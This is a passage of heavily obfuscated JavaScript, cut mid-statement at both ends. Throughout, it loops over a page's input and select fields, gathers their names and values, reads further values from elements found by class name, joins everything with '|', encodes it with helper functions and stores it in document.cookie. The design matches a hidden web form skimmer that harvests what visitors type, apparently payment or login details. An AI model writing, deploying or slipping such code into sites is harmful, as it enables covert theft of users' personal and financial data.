_0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var 